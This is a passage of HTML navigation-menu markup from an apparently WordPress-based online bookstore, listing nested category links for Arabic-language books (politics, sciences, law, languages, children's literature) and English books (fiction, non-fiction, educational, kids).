			<li id="menu-item-51272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51272 item-level-3" ><a href="/product-category/الكتب-العربية/السياسة/العلوم-السياسية/السياسة-الدولية/" class="woodmart-nav-link">السياسة الدولية</a></li>
			<li id="menu-item-51273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51273 item-level-3" ><a href="/product-category/الكتب-العربية/السياسة/العلوم-السياسية/السياسة-العربية/" class="woodmart-nav-link">السياسة العربية</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-51274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51274 item-level-1" ><a href="/product-category/الكتب-العربية/الصحافة-والإعلام/" class="woodmart-nav-link">الصحافة والإعلام</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51275 item-level-2" ><a href="/product-category/الكتب-العربية/الصحافة-والإعلام/الإعلام/" class="woodmart-nav-link">الإعلام</a></li>
		<li id="menu-item-51276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51276 item-level-2" ><a href="/product-category/الكتب-العربية/الصحافة-والإعلام/الصحافة/" class="woodmart-nav-link">الصحافة</a></li>
	</ul>
</li>
	<li id="menu-item-51277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51277 item-level-1" ><a href="/product-category/الكتب-العربية/الصحة-والتغذية-والجمال/" class="woodmart-nav-link">الصحة والتغذية والجمال</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51278 item-level-2" ><a href="/product-category/الكتب-العربية/الصحة-والتغذية-والجمال/التغذية/" class="woodmart-nav-link">التغذية</a></li>
		<li id="menu-item-51279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51279 item-level-2" ><a href="/product-category/الكتب-العربية/الصحة-والتغذية-والجمال/الصحة/" class="woodmart-nav-link">الصحة</a></li>
		<li id="menu-item-51280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51280 item-level-2" ><a href="/product-category/الكتب-العربية/الصحة-والتغذية-والجمال/الطبخ/" class="woodmart-nav-link">الطبخ</a></li>
	</ul>
</li>
	<li id="menu-item-51281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51281 item-level-1" ><a href="/product-category/الكتب-العربية/العلوم/" class="woodmart-nav-link">العلوم</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51282 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الأحياء/" class="woodmart-nav-link">علوم الأحياء</a></li>
		<li id="menu-item-51283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51283 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الجيولوجيا/" class="woodmart-nav-link">علوم الجيولوجيا</a></li>
		<li id="menu-item-51284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51284 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الرياضيات/" class="woodmart-nav-link">علوم الرياضيات</a></li>
		<li id="menu-item-51285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51285 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الصيدلة/" class="woodmart-nav-link">علوم الصيدلة</a></li>
		<li id="menu-item-51286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51286 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الطب/" class="woodmart-nav-link">علوم الطب</a></li>
		<li id="menu-item-51287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51287 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الطبيعة/" class="woodmart-nav-link">علوم الطبيعة</a></li>
		<li id="menu-item-51288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51288 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الهندسة/" class="woodmart-nav-link">علوم الهندسة</a></li>
		<li id="menu-item-51289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51289 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-عامة/" class="woodmart-nav-link">علوم عامة</a></li>
	</ul>
</li>
	<li id="menu-item-51290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51290 item-level-1" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/" class="woodmart-nav-link">العلوم الإجتماعية</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51291 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/المكتبات/" class="woodmart-nav-link">المكتبات</a></li>
		<li id="menu-item-51292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51292 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/علم-الإجتماع/" class="woodmart-nav-link">علم الإجتماع</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51293 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الدراسات-الإجتماعية/" class="woodmart-nav-link">الدراسات الإجتماعية</a></li>
		</ul>
</li>
		<li id="menu-item-51294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51294 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/علم-النفس/" class="woodmart-nav-link">علم النفس</a></li>
		<li id="menu-item-51295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51295 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/" class="woodmart-nav-link">الفلسفة</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51296 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/المدارس-الفلسفية/" class="woodmart-nav-link">المدارس الفلسفية</a></li>
			<li id="menu-item-51297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51297 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/المذاهب-الفلسفية/" class="woodmart-nav-link">المذاهب الفلسفية</a></li>
			<li id="menu-item-51298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51298 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/الدراسات-الفلسفية/" class="woodmart-nav-link">الدراسات الفلسفية</a></li>
			<li id="menu-item-51299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51299 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/الفكر-الفلسفي/" class="woodmart-nav-link">الفكر الفلسفي</a></li>
			<li id="menu-item-51300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51300 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/الفلسفة-المعاصرة/" class="woodmart-nav-link">الفلسفة المعاصرة</a></li>
			<li id="menu-item-51301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51301 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/أعلام-الفلسفة/" class="woodmart-nav-link">أعلام الفلسفة</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-51302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51302 item-level-1" ><a href="/product-category/الكتب-العربية/العلوم-الإسلامية/" class="woodmart-nav-link">العلوم الإسلامية</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51303 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإسلامية/التربية-والتعليم/" class="woodmart-nav-link">التربية والتعليم</a></li>
		<li id="menu-item-51304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51304 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإسلامية/السيرة-النبوية/" class="woodmart-nav-link">السيرة النبوية</a></li>
		<li id="menu-item-51305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51305 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإسلامية/العقيدة-والعبادات/" class="woodmart-nav-link">العقيدة والعبادات</a></li>
		<li id="menu-item-51306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51306 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإسلامية/علوم-الحديث/" class="woodmart-nav-link">علوم الحديث</a></li>
	</ul>
</li>
	<li id="menu-item-51307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51307 item-level-1" ><a href="/product-category/الكتب-العربية/القانون/" class="woodmart-nav-link">القانون</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51308 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-الإداري/" class="woodmart-nav-link">القانون الإداري</a></li>
		<li id="menu-item-51309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51309 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-التجاري/" class="woodmart-nav-link">القانون التجاري</a></li>
		<li id="menu-item-51310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51310 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-الجنائي/" class="woodmart-nav-link">القانون الجنائي</a></li>
		<li id="menu-item-51311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51311 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-الدولي/" class="woodmart-nav-link">القانون الدولي</a></li>
		<li id="menu-item-51312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51312 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-العام/" class="woodmart-nav-link">القانون العام</a></li>
		<li id="menu-item-51313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51313 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-المدني/" class="woodmart-nav-link">القانون المدني</a></li>
		<li id="menu-item-51314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51314 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/علوم-عسكرية-وشرطية/" class="woodmart-nav-link">علوم عسكرية وشرطية</a></li>
	</ul>
</li>
	<li id="menu-item-51315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51315 item-level-1" ><a href="/product-category/الكتب-العربية/اللغات/" class="woodmart-nav-link">اللغات</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51316 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإسبانية/" class="woodmart-nav-link">اللغة الإسبانية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51317 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإسبانية/تعليم-الإسبانية/" class="woodmart-nav-link">تعليم الإسبانية</a></li>
		</ul>
</li>
		<li id="menu-item-51318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51318 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإنجليزية/" class="woodmart-nav-link">اللغة الإنجليزية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51319 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإنجليزية/تعليم-الإنجليزية/" class="woodmart-nav-link">تعليم الإنجليزية</a></li>
		</ul>
</li>
		<li id="menu-item-51320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51320 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإيطالية/" class="woodmart-nav-link">اللغة الإيطالية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51321 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإيطالية/تعليم-اللغة-الإيطالية/" class="woodmart-nav-link">تعليم اللغة الإيطالية</a></li>
		</ul>
</li>
		<li id="menu-item-51322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51322 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-التركية/" class="woodmart-nav-link">اللغة التركية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51323 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-التركية/تعليم-التركية/" class="woodmart-nav-link">تعليم التركية</a></li>
		</ul>
</li>
		<li id="menu-item-51324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51324 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-العربية/" class="woodmart-nav-link">اللغة العربية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51325 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-العربية/تعليم-اللغة-العربية/" class="woodmart-nav-link">تعليم اللغة العربية</a></li>
		</ul>
</li>
		<li id="menu-item-51326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51326 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/لغات-أخرى/" class="woodmart-nav-link">لغات أخرى</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51327 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/لغات-أخرى/تعليم-لغات-أخرى/" class="woodmart-nav-link">تعليم لغات أخرى</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-51328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51328 item-level-1" ><a href="/product-category/الكتب-العربية/المال-والأعمال/" class="woodmart-nav-link">المال والأعمال</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51329 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/الإستثمار/" class="woodmart-nav-link">الإستثمار</a></li>
		<li id="menu-item-51330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51330 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/الإقتصاد/" class="woodmart-nav-link">الإقتصاد</a></li>
		<li id="menu-item-51331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51331 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/التسويق/" class="woodmart-nav-link">التسويق</a></li>
		<li id="menu-item-51332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51332 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/الضمان-و-التأمين/" class="woodmart-nav-link">الضمان و التأمين</a></li>
		<li id="menu-item-51333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51333 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/المحاسبة/" class="woodmart-nav-link">المحاسبة</a></li>
		<li id="menu-item-51334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51334 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/إدارة-الأعمال/" class="woodmart-nav-link">إدارة الأعمال</a></li>
	</ul>
</li>
	<li id="menu-item-51335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51335 item-level-1" ><a href="/product-category/الكتب-العربية/أدب-الشباب/" class="woodmart-nav-link">أدب الشباب</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51336 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الشباب/ألغاز/" class="woodmart-nav-link">ألغاز</a></li>
		<li id="menu-item-51337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51337 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الشباب/تطوير-ذات/" class="woodmart-nav-link">تطوير ذات</a></li>
		<li id="menu-item-51338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51338 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الشباب/روايات-الشباب/" class="woodmart-nav-link">روايات الشباب</a></li>
		<li id="menu-item-51339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51339 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الشباب/شعر/" class="woodmart-nav-link">شعر</a></li>
		<li id="menu-item-51340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51340 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الشباب/قصص/" class="woodmart-nav-link">قصص</a></li>
	</ul>
</li>
	<li id="menu-item-51341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51341 item-level-1" ><a href="/product-category/الكتب-العربية/أدب-الطفل/" class="woodmart-nav-link">أدب الطفل</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51342 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الطفل/تبسيط-العلوم-والمعرفة/" class="woodmart-nav-link">تبسيط العلوم والمعرفة</a></li>
		<li id="menu-item-51343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51343 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الطفل/دراسات-أدبية-للطفل/" class="woodmart-nav-link">دراسات أدبية للطفل</a></li>
		<li id="menu-item-51344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51344 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الطفل/قصص-الأطفال/" class="woodmart-nav-link">قصص الأطفال</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51345 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/قصص-الأطفال/قصص-من-3-سنوات-وما-فوق/" class="woodmart-nav-link">قصص من 3 سنوات وما فوق</a></li>
			<li id="menu-item-51346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51346 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/قصص-الأطفال/قصص-من-7-سنوات-وما-فوق/" class="woodmart-nav-link">قصص من 7 سنوات وما فوق</a></li>
			<li id="menu-item-51347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51347 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/قصص-الأطفال/قصص-من-12-سنوات-وما-فوق/" class="woodmart-nav-link">قصص من 12 سنوات وما فوق</a></li>
		</ul>
</li>
		<li id="menu-item-51348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51348 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الطفل/كتب-تعلمية-وتربوية-للطفل/" class="woodmart-nav-link">كتب تعلمية وتربوية للطفل</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51349 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/كتب-تعلمية-وتربوية-للطفل/كتب-تدريبات-وتمارينات/" class="woodmart-nav-link">كتب تدريبات وتمارينات</a></li>
			<li id="menu-item-51350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51350 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/كتب-تعلمية-وتربوية-للطفل/كتب-تربوية/" class="woodmart-nav-link">كتب تربوية</a></li>
			<li id="menu-item-51351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51351 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/كتب-تعلمية-وتربوية-للطفل/كتب-تعلمية/" class="woodmart-nav-link">كتب تعلمية</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-51355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51355 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">English Books</span></a>
<ul class="wd-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
			<li id="menu-item-51356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51356 item-level-1" ><a href="/product-category/english-books/fiction/" class="woodmart-nav-link">Fiction</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51357 item-level-2" ><a href="/product-category/english-books/fiction/adventure/" class="woodmart-nav-link">Action &#038; Adventure</a></li>
		<li id="menu-item-51358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51358 item-level-2" ><a href="/product-category/english-books/fiction/classics/" class="woodmart-nav-link">Classics</a></li>
		<li id="menu-item-51359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51359 item-level-2" ><a href="/product-category/english-books/fiction/comics-graphic-novels/" class="woodmart-nav-link">Comics &#038; Graphic Novels</a></li>
		<li id="menu-item-51360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51360 item-level-2" ><a href="/product-category/english-books/fiction/crime/" class="woodmart-nav-link">Crime</a></li>
		<li id="menu-item-51361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51361 item-level-2" ><a href="/product-category/english-books/fiction/horror/" class="woodmart-nav-link">Horror</a></li>
		<li id="menu-item-51362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51362 item-level-2" ><a href="/product-category/english-books/fiction/modern-literature/" class="woodmart-nav-link">Modern Literature</a></li>
		<li id="menu-item-51363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51363 item-level-2" ><a href="/product-category/english-books/fiction/poetry-drama/" class="woodmart-nav-link">Poetry &#038; Drama</a></li>
		<li id="menu-item-51364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51364 item-level-2" ><a href="/product-category/english-books/fiction/sci-fi-fantasy/" class="woodmart-nav-link">Sci-Fi &#038; Fantasy</a></li>
		<li id="menu-item-51365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51365 item-level-2" ><a href="/product-category/english-books/fiction/thriller/" class="woodmart-nav-link">Thriller</a></li>
	</ul>
</li>
	<li id="menu-item-51366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51366 item-level-1" ><a href="/product-category/english-books/non-fiction/" class="woodmart-nav-link">Non-Fiction</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51367 item-level-2" ><a href="/product-category/english-books/non-fiction/biography/" class="woodmart-nav-link">Biography</a></li>
		<li id="menu-item-51368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51368 item-level-2" ><a href="/product-category/english-books/non-fiction/business-law/" class="woodmart-nav-link">Business &#038; Law</a></li>
		<li id="menu-item-51369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51369 item-level-2" ><a href="/product-category/english-books/non-fiction/food-cooking/" class="woodmart-nav-link">Food &#038; Cooking</a></li>
		<li id="menu-item-51370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51370 item-level-2" ><a href="/product-category/english-books/non-fiction/history/" class="woodmart-nav-link">History</a></li>
		<li id="menu-item-51371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51371 item-level-2" ><a href="/product-category/english-books/non-fiction/language/" class="woodmart-nav-link">Language</a></li>
		<li id="menu-item-51372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51372 item-level-2" ><a href="/product-category/english-books/non-fiction/politics/" class="woodmart-nav-link">Politics</a></li>
		<li id="menu-item-51373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51373 item-level-2" ><a href="/product-category/english-books/non-fiction/quizzes-games/" class="woodmart-nav-link">Quizzes &#038; Games</a></li>
		<li id="menu-item-51374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51374 item-level-2" ><a href="/product-category/english-books/non-fiction/reference/" class="woodmart-nav-link">Reference</a></li>
		<li id="menu-item-51375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51375 item-level-2" ><a href="/product-category/english-books/educational/science/" class="woodmart-nav-link">Science</a></li>
		<li id="menu-item-51376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51376 item-level-2" ><a href="/product-category/english-books/non-fiction/self-development/" class="woodmart-nav-link">Self-Development</a></li>
		<li id="menu-item-51377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51377 item-level-2" ><a href="/product-category/english-books/non-fiction/technology/" class="woodmart-nav-link">Technology</a></li>
	</ul>
</li>
	<li id="menu-item-51378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51378 item-level-1" ><a href="/product-category/english-books/educational/" class="woodmart-nav-link">Educational</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51380 item-level-2" ><a href="/product-category/english-books/educational/teaching-methods-materials/" class="woodmart-nav-link">Teaching Methods &#038; Materials</a></li>
		<li id="menu-item-51382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51382 item-level-2" ><a href="/product-category/english-books/educational/computers-technology/" class="woodmart-nav-link">Computers &#038; Technology</a></li>
		<li id="menu-item-51384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51384 item-level-2" ><a href="/product-category/english-books/educational/counseling/career-development/" class="woodmart-nav-link">Career Development</a></li>
		<li id="menu-item-51385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51385 item-level-2" ><a href="/product-category/english-books/educational/counseling/crisis-management/" class="woodmart-nav-link">Crisis Management</a></li>
		<li id="menu-item-51386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51386 item-level-2" ><a href="/product-category/english-books/educational/decision-making-problem-solving/" class="woodmart-nav-link">Decision-Making &#038; Problem Solving</a></li>
		<li id="menu-item-51387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51387 item-level-2" ><a href="/product-category/english-books/educational/finance/" class="woodmart-nav-link">Finance</a></li>
		<li id="menu-item-51388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51388 item-level-2" ><a href="/product-category/english-books/non-fiction/history/" class="woodmart-nav-link">History</a></li>
		<li id="menu-item-51390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51390 item-level-2" ><a href="/product-category/english-books/educational/professional-development/" class="woodmart-nav-link">Professional Development</a></li>
		<li id="menu-item-51392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51392 item-level-2" ><a href="/product-category/english-books/educational/teacher-student/" class="woodmart-nav-link">Teacher &#038; Student</a></li>
	</ul>
</li>
	<li id="menu-item-51393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51393 item-level-1" ><a href="/product-category/english-books/childrens-books/" class="woodmart-nav-link">Kids Books</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
